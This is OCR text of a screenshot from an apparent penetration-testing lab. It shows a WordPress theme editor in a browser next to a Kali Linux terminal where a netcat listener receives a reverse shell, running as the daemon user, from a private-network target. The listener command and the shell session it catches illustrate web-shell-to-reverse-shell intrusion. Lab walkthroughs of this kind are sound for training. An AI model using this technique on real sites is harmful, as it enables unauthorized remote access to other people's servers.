 Mozilla Firefox
Edit Themes ‹ user's Blog... × http://192.1....56.103/wp-a ×
192.168.56.103/wp-a Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
root@kali: /usr/share/webshells/php
File Edit View Search Terminal Help
root@kali:/usr/share/webshells/php# nc -v -n -l -p 1234
listening on [any] 1234 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.103] 39610
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64
 x86_64 x86_64 GNU/Linux
 13:17:18 up  3:06,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$